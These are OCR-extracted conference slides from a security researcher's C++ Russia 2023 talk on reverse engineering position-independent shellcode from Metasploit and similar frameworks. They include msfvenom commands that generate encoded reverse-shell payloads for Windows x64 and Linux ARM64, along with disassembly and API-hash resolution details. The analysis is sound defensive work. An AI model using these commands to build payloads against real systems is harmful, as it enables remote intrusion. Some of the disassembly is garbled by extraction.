





#### C++ Russia 2023

## **PIC generated by 'evil' frameworks**



#### **Denis Legezo**

Yandex, SOC

• Yandex SOC TH/IR • Kaspersky GReAT RE/TI/TH internals/malware/proactive



## **A year ago in a galaxy far away**



#### **• The Legezo 3 авг 2022 в 18:29**<br>**Взгляд с обратной стороны: как смотрит на код реверсер**

 $\bigcirc$  12 мин $\bigcirc$  4.8K

Блог компании «Лаборатория Касперского», Информационная безопасность\*, Программирование\*, С++\*, Реверс-инжиниринг\*

Лучший техноавтор 2022

Привет! Меня зовут Денис, я Lead Security Researcher в центре Global Research & Analysis Теат (GReAT) — подразделении «Лаборатории Касперского», которое занимается<br>целевыми вредоносами. Это значит, что их авторы не рассылают трояны всем подряд, а тщательно выбирают свои организации-жертвы. Иногда их «продукты» написаны интересно.

Мы в GReAT в буквальном смысле слова годами следим за командами, которые пишут такое, детально разбираем их зло, формируем отчеты для заказчиков, плюс иногда подкидывая идеи и продуктовым командам.



## **Our plan for the next 50 mins**

- What the heck is PIC? What the shellcodes are?
- PIC generation do we have to write it by our own?
	- metasploit
	- sliver
	- havoс
- ARM64/x64 Windows/Linux PIC analysis
- Main takeaways



### **Meta what?**

msfconsole  $conv2023$ 

msfvenom -p windows/x64/shell/reverse\_tcp -e x64/xor\_dynamic > rs\_meter\_x64\_xor

Found 1 compatible encoders Attempting to encode payload with 1 iterations of x64/xor\_dynamic Metasploit metasploit v6.3.2-dev x64/xor\_dynamic succeeded with size 560 (iteration=0)<sup>st</sup> x64/xor\_dynamic chosen with final size 560 estarts will Documentation: https://docs.metasploit.com/ Payload size: 560 bytes $msf6 > 0$ 



## **How big is 212 bytes of code?**

- msfvenom -p windows/x64/shell/reverse\_tcp > rs\_meter\_x64
- msfvenom -a aarch64 -p linux/aarch64/shell/reverse\_tcp > rs\_meter\_aarch64
- ls -lah

-rw-r--r-- 1 d d 212 May 12 10:00 rs\_meter\_aarch64

-rw-r--r-- 1 d d 510 May 12 10:00 rs\_meter\_x64

## The insides of x64 shellcode

- msfvenom-p windows/x64/shell/reverse\_tcp > rs\_meter\_x64  $\bullet$
- objdump-b binary-m i386-D rs\_meter\_x64  $\bullet$
- 00000000 < data>:  $\bullet$ 
	- $\mathsf{fc}$ 00 cld
	- 48 01 dec %eax
	- 83 e4 f0 and \$0xffffffff0,%esp 02
	- e8 cc 00 00 00 call 0xd6 05

**OA**  $41$ and the %ecx



#### **Automatic memory tricks**

00 FC cld 01 48 83 E4 F0 and rsp, OFFFFFFFFFFFFFFFFFF6h 05 E8 CC 00 00 00 call firstFunc D6 5D pop rbp; firstFunc D7 49 BE 77 73 32 5F+ mov r14, '23\_2sw'





### **No API - no Windows?**



#### moryOrderModuleList.Flink] TRY.FullDIIName.Buffer] ENTRY.FullDllName.MaximumLength]

### **Let's count the hash**





#### **..and read the code**

102 41 BA 4C 77 26 07 mov r10d, 726774Ch ; LoadLibrary 113 41 BA 29 80 6B 00 mov r10d, 6B8029h ; WSAStartup 133 41 BA EA 0F DF E0 mov r10d, 0E0DF0FEAh ; WSASocketA 148 41 BA 99 A5 74 61 mov r10d, 6174A599h ; connect 16F 41 BA 02 D9 C8 5F mov r10d, 5FC8D902h ; recv 194 41 BA 58 A4 53 E5 mov r10d, 0E553A458h ; VirtualAlloc 1C9 41 BA 0B 2F 0F 30 mov r10d, 300F2F0Bh ; VirtualFree

## **The overall shellcode flow**

Call StartImplant

**StartImplant** 

**ResolveLaunchByHash** 

Parse PEB Find library Find API function Call function

Repeat for **WSAStartup WSASocketA** connect **recv VirtualAlloc** 

